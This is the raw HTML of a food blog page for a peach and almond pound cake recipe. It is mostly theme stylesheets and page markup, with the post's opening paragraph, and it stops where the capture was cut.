!important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/59425><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=59425'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-59425 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-59425 class="single-post-content post-59425 post type-post status-publish format-standard has-post-thumbnail hentry category-cakes-cheesecakes category-desserts category-fruit-recipes category-recipes tag-almond-extract tag-almonds tag-baking tag-cake-flour tag-dessert tag-food tag-fourth-of-july-dessert tag-holiday tag-holiday-baking tag-holiday-dessert tag-labor-day-dessert tag-peach-almond-pound-cake tag-peach-and-almond-pound-cake tag-peach-pound-cake tag-peaches tag-pound-cake tag-recipe tag-southern tag-southern-dessert"><div
class="post-type-image clearfix">
<img
width=750 height=1072 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1.jpg class="single-image image aligncenter wp-post-image" alt="Peach &amp; Almond Pound Cake | Can&#039;t Stay Out of the Kitchen" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-420x600.jpg 420w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-716x1024.jpg 716w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-150x214.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-600x858.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Peach and Almond Pound Cake</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2015-10-08>October 8, 2015</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/ data-a2a-title="Peach and Almond Pound Cake"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F&amp;linkname=Peach%20and%20Almond%20Pound%20Cake" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F&amp;linkname=Peach%20and%20Almond%20Pound%20Cake" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F&amp;linkname=Peach%20and%20Almond%20Pound%20Cake" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=135816 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/peach-and-almond-pound-cake-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=135816 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Peach and Almond Pound Cake is a delectable dessert using cake flour for a much finer consistency. &nbsp;Peaches and almonds&#8230;.together&#8230;.with cake! Yummy. Peaches and both almond extract and sliced almonds add double the almond taste. Topped off with a powdered sugar glaze, this is all you could desire in a delicious cake dessert. It&#8217;s also very easy to make, which doesn&#8217;t hurt.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
